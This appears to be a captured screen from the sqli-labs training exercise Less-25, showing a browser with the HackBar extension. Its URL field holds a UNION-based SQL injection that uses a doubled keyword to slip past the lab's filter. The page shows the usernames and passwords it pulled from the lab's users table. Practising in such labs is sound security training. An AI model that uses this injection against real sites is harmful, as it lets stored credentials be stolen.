 Welcome Dhakkan
Your Login name:security
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,
SQLI DUMB SERIES-25
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-25/?id=0' union select 1,database(),group_concat(username,0x7e,passwoorrd) from users--+